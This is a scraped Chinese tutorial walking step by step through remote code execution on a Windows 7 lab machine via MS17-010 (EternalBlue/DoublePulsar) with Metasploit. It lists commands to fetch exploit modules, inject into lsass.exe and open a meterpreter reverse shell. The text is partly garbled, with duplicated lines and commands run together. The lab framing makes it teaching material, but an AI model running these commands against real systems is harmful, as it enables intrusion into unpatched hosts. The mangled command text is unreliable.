smb(ms17-010)远程命令执行之msf
2017-12-14 11:13
471 查看
本次用到的环境:
kali(2016.2)32位系统.ip地址:192.168.1.104
目标靶机为:win7sp1x64系统(关闭防火墙),ip地址:192.168.1.105
具体的步骤如下:
kali系统下安装wine32:
用wine32执行cmd.exe

git clone下载其利用脚本:
kali(2016.2)32位系统.ip地址:192.168.1.104
目标靶机为:win7sp1x64系统(关闭防火墙),ip地址:192.168.1.105
具体的步骤如下:

kali系统下安装wine32:
apt-get install wine32


用wine32执行cmd.exe
wine cmd.exe
exit //退出

git clone下载其利用脚本:

git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit[/code]

然后将脚本拷贝到 /usr/share/metasploit-framework/modules/exploits/windows/smbcd Eternalblue-Doublepulsar-Metasploit/ cp -r deps/ eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb

启动msf,然后进行一系列设置:service postgresql start msfconsole

search eternalblue use exploit/windows/smb/eternalblue_doublepulsar




set DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps set ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps set PROCESSINJECT lsass.exe set TARGETARCHITECTURE x64 set rhost 192.168.1.105 show targets set target 9 set payload windows/x64/meterpreter/reverse_tcp show options set lhost 192.168.1.104 exploit
附录:

msf下的ms17-010模块:
前提条件:
1. gem install ruby_smb #ruby_smb模块安装
2.msfupdate #msf的更新
3.msfconsole -qx "use exploit/windows/smb/ms17_010_eternalblue" #启动并加载模块
root@backlion:/opt# wget https://raw.githubusercontent.com/backlion/metasploit-framework/master/modules/exploits/windows/smb/ms17_010_eternalblue.rb root@backlion:/opt# cp ms17_010_eternalblue.rb /usr/share/metasploit-framework/modules/exploits/windows/smb/ms17_010_eternalblue.rb Use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) >set rhost 192.168.1.8 msf exploit(ms17_010_eternalblue) >set lhost 192.168.1.21 msf exploit(ms17_010_eternalblue) >set payload windows/x64/meterpreter/reverse_tcp msf exploit(ms17_010_eternalblue) >exploit Meterpreter> sysinfo
相关文章推荐
- 【漏洞公告】高危:Windows系统 SMB/RDP远程命令执行漏洞
- 高危Windows系统 SMB/RDP远程命令执行漏洞 手工修复办法
- 3.2-ansible远程执行命令
- python利用paramiko连接远程服务器执行命令
- Git 远程仓库(Github) Git 并不像 SVN 那样有个中心服务器。 目前我们使用到的 Git 命令都是在本地执行,如果你想通过 Git 分享你的代码或者与其他开发人员合作。 你就需要
- python实现Telnet远程登陆到设备并执行命令
- Windows下通过SSH使用SharpSSH远程登录主机执行命令传输文件
- PowerShell 2.0 远程管理之启用和执行命令
- PowerShell 2.0 远程管理之启用和执行命令
- 方程式漏洞之复现window2008/win7 远程命令执行漏洞
- java本地调用cmd,shell命令,远程调用Linux执行命令方法总结
- 使用ssh远程执行命令批量导出数据库到本地
- Socket远程执行命令并结果回传(服务端)
- Zabbix补充19 Zabbix 利用Scripts栏目对Hosts远程执行命令
- java中使用JSCH包,SFTP及SSH2文件操作及远程命令执行
- SSH 远程执行命令二三事
- ruby使用Net::SSH和Net::SCP,实现远程命令执行
- rsh命令_Linux rsh 命令用法详解:连接远程主机并执行命令
- 关于zabbix执行linux远程命令未生效问题